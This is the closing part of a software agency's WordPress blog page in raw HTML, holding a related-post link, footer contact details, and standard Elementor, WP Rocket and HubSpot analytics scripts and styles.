			<div class="elementor-post__thumbnail"><img width="300" height="229" src="https://canadian.agency/wp-content/uploads/2026/01/Ultimate-Guide-to-a-Scalable-MERN-App-With-CI-CD-Blog-Banner-300x229.png" class="attachment-medium size-medium wp-image-263323" alt="scalable MERN app" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://canadian.agency/ultimate-guide-to-a-scalable-mern-app-with-ci-cd/" >
				Ultimate Guide to a Scalable MERN App With CI/CD			</a>
		</h4>
		
		<a class="elementor-post__read-more" href="https://canadian.agency/ultimate-guide-to-a-scalable-mern-app-with-ci-cd/" aria-label="Read more about Ultimate Guide to a Scalable MERN App With CI/CD" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d785a30 elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d785a30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d9ba6b" data-id="9d9ba6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d3caa0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4d3caa0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f503c64 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f503c64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-00ee797" data-id="00ee797" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1a0dd8 avatar-blog-image elementor-widget elementor-widget-shortcode" data-id="b1a0dd8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-368cf7c" data-id="368cf7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3d3de0 elementor-widget elementor-widget-heading" data-id="e3d3de0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">admin</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-057dec3 user-social-link-wy elementor-widget elementor-widget-shortcode" data-id="057dec3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			</div>
			
			<footer data-rocket-location-hash="f09e03d128a0f842affce5c3273b1662" id="colophon" class="site-footer clb__light_section">

	
	<div data-rocket-location-hash="61834935b8d2bce2af7df6991d5a6842" class="page-container -full-w">
		<div class="widgets vc_row">

			
				<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="block-16" class="widget widget_block"><strong><a target="_blank" href="https://www.facebook.com/top.canadian.agency/">Fb.</a>&nbsp;/&nbsp;&nbsp;<a
        target="_blank" href="https://www.instagram.com/canadian.agency/">Ig.</a>&nbsp;&nbsp;/&nbsp;&nbsp; <a target="_blank"
        href="https://twitter.com/agency_canadian">X.</a>&nbsp;&nbsp;/&nbsp;&nbsp; <a target="_blank" href="https://www.linkedin.com/company/canadian-software-agency/">In</a></strong></li>
</ul>
				</div>

			
			
				<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="text-3" class="widget widget_text"><h3 class="title widget-title">We are Located at</h3>			<div class="textwidget"><p><a class="footer-location" href="https://goo.gl/maps/eZsrTnma4yMHMYsL9" target="_blank" rel="noopener">1 Concorde Gate,<br />
North York, M3C 3N6, ON CANADA</a></p>
</div>
		</li>
</ul>
				</div>

			
			
				<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="block-19" class="widget widget_block"><h3 class="title widget-title">Work inquiries</h3>

Interested in working with us?<br class="vc_hidden-xs">
<b><a class="sales-ftr" href="/cdn-cgi/l/email-protection#d0a3b1bcb5a390b3b1beb1b4b9b1befeb1b7b5beb3a9"><span class="__cf_email__" data-cfemail="b3c0d2dfd6c0f3d0d2ddd2d7dad2dd9dd2d4d6ddd0ca">[email&#160;protected]</span></a></b></br>
<a href="tel:+18889491232">+1 888 949 1232</a></li>
</ul>
				</div>

			
			
				<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="block-21" class="widget widget_block"><h3 class="title widget-title">Want to See Our Work</h3>

Have a look at what we have done<br><br
class="vc_hidden-xs portfolio-home-txt">
<b><a href="/portfolio/">See our portfolio</a></b></li>
</ul>
				</div>

					</div>
	</div>

	
	
		<div data-rocket-location-hash="b42531e76548df5e7ee3f087013e94f7" class="site-footer-copyright">
			<div class="page-container -full-w">
				<div class="vc_row">
					<div class="vc_col-md-12">
													<div class="holder">
								<div class="-left">
									© 2026 <a href="https://canadian.agency/">Canadian Software Agency</a>. All rights reserved 								</div>
								<div class="-right">
									<a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-of-service/">Terms of Service</a>								</div>
							</div>
											</div>
				</div>
			</div>
		</div>

	</footer>
			
<div data-rocket-location-hash="e4270d5bb6bf2edaad0ac588d728df4b" class="clb-popup container-loading custom-popup">
    <div class="close-bar">
        <button class="icon-button -light" aria-label="close">
            <i class="icon">
                <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
                <svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
            </i>
        </button>
    </div>
    <div data-rocket-location-hash="4ee94cbb89e62d735e51067f320198b9" class="clb-popup-holder"></div>
</div>			
			
    <button class="icon-button -overlay-button search-global fixed dynamic-typo btn-round-light vc_hidden-sm vc_hidden-xs" data-nav-search="true">
	    <i class="icon">
	    	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
	    	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path>
	    	</svg>
	    </i>
	</button>

		</div>

	
	
	
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ohio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/43738099.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->

<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://canadian.agency/wp-content/cache/background-css/1/canadian.agency/wp-content/cache/min/1/wp-content/plugins/slider-revolution/public/assets/css/rs6.css?ver=1769146718&wpr_t=1769147541' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://canadian.agency/wp-content/themes/ohio/assets/js/libs/jquery.event.move.min.js?ver=1.0.0" id="jquery-event-move-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-content/themes/ohio/assets/js/libs/jquery.compare.min.js?ver=1.0.0" id="jquery-twentytwenty-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-content/themes/ohio/assets/js/libs/typed.min.js?ver=1.0.0" id="typed-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-content/themes/ohio/assets/js/libs/aos.min.js?ver=6.9" id="aos-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-content/themes/ohio/assets/js/libs/isotope.pkgd.min.js?ver=6.9" id="isotope-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://canadian.agency/wp-content/cache/min/1/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1769110246" id="dynamic-conditions-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.6.9" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://canadian.agency/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.6.9" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://canadian.agency","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://canadian.agency/wp-content/cache/min/1/wp-content/themes/ohio/js-custom/custom.js?ver=1769110246" id="custom-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1081,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1080,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1550,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/canadian.agency\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/canadian.agency\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/canadian.agency\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"67bef87f00"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"viewport_laptop":1550,"viewport_tablet":1080,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":252969,"title":"Importance%20of%20project%20management%20in%20software%20development","excerpt":"","featuredImage":"https:\/\/canadian.agency\/wp-content\/uploads\/2023\/07\/Importance-of-project-management-in-software-development.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://canadian.agency/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-content/themes/ohio/assets/js/jquery.clb-slider.min.js?ver=6.9" id="ohio-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-content/themes/ohio/assets/js/libs/jquery.mega-menu.min.js?ver=6.9" id="jquery-mega-menu-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-content/themes/ohio/assets/js/libs/jquery.tilt.min.js?ver=6.9" id="tilt-effect-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https://canadian.agency/wp-admin/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","subscribe_popup_enable":"","notification_enable":""};
//# sourceURL=ohio-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canadian.agency/wp-content/themes/ohio/assets/js/main.min.js?ver=3.1.9" id="ohio-main-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://canadian.agency/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/canadian.agency\/wp-admin\/admin-ajax.php","nonce":"396805a214","urls":{"assets":"https:\/\/canadian.agency\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/canadian.agency\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/canadian.agency\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://canadian.agency/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://canadian.agency/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<style>
html {
  scroll-padding-top: 0px;
}
.posts-spr a.elementor-toc__list-item-text {
    font-family: 'DM Sans';
}	
.header .icon-button.hamburger:hover i.icon {
    color: white !important;
}
.share-btn-pr span.elementor-share-btn__icon {
    justify-content: start;
}	
.right-col-spr input.search-field {
  background-color: #000000;
  border-radius: 8px;
  color: white;
}

.right-col-spr input.search-field:active,
.right-col-spr input.search-field:focus,
.right-col-spr input.search-field:focus-visible {
  background-color: #000000 !important;
  border-radius: 8px;
  color: white !important;
}

.right-col-spr input.search-field::placeholder {
  color: white;
}
	
.inq-1 .elementor-icon.elementor-animation-:after ,.inq-2 .elementor-icon.elementor-animation-:after,.inq-3 .elementor-icon.elementor-animation-:after{
    /* border: 1px solid red !important; */
    position: absolute;
/*     content: url(https://canadian.agency/wp-content/uploads/2024/06/Vector-31.png); */
    content: "----------------";
    color: #d4d4d4;
/*     top: 7px; */
	top: 12px;
    left: 70px;
    /* width: 54px; */
    /* background: url(https://canadian.agency/wp-content/uploads/2024/06/Vector-31.png) !important; */
}

.btn-home-temp a.ohio-widget.button.-primary {
    background: black !important;
}
.btn-home-temp a.ohio-widget.button.-primary:hover {
    background: #ed1b23 !important;
}	
::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	border-radius: 10px;
	background-color: #F5F5F5;
}
::-webkit-scrollbar
{
	width: 12px;
	background-color: #F5F5F5;
}
::-webkit-scrollbar-thumb
{
	border-radius: 10px;
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
